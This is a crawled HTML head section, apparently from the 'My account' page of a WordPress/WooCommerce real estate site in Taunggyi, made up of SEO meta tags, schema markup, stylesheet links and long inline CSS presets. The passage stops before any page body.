

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taunggyirealestate.com/my-account/
body_size: 14796
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account - Taunggyi Real Estate</title>
	<link rel="canonical" href="https://taunggyirealestate.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account - Taunggyi Real Estate" />
	<meta property="og:url" content="https://taunggyirealestate.com/my-account/" />
	<meta property="og:site_name" content="Taunggyi Real Estate" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://taunggyirealestate.com/my-account/","url":"https://taunggyirealestate.com/my-account/","name":"My account - Taunggyi Real Estate","isPartOf":{"@id":"https://taunggyirealestate.com/#website"},"datePublished":"2021-12-21T09:46:38+00:00","breadcrumb":{"@id":"https://taunggyirealestate.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://taunggyirealestate.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://taunggyirealestate.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taunggyirealestate.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://taunggyirealestate.com/#website","url":"https://taunggyirealestate.com/","name":"Taunggyi Real Estate","description":"","publisher":{"@id":"https://taunggyirealestate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taunggyirealestate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://taunggyirealestate.com/#organization","name":"Taunggyi Real Estate","alternateName":"TRE","url":"https://taunggyirealestate.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://taunggyirealestate.com/#/schema/logo/image/","url":"https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg","contentUrl":"https://taunggyirealestate.com/wp-content/uploads/2023/03/IMG_6723.jpg","width":854,"height":854,"caption":"Taunggyi Real Estate"},"image":{"@id":"https://taunggyirealestate.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Taunggyi Real Estate &raquo; Feed" href="https://taunggyirealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taunggyi Real Estate &raquo; Comments Feed" href="https://taunggyirealestate.com/comments/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://taunggyirealestate.com/wp-content/uploads/blocksy/css/global.css?ver=83868' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://taunggyirealestate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://taunggyirealestate.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://taunggyirealestate.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://taunggyirealestate.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://taunggyirealestate.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #009e35);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #233a29);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3f4245);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #111518);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #eaeaec);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f4f4f5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #ffffff);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: var(--theme-content-spacing); }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:where(body .is-layout-flex) {gap: var(--theme-content-spacing);}:where(body .is-layout-grid) {gap: var(--theme-content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://taunggyirealestate.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://taunggyirealestate.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/style.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://taunggyirealestate.com/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Georama:wght@700&#038;display=swap' media='all' />
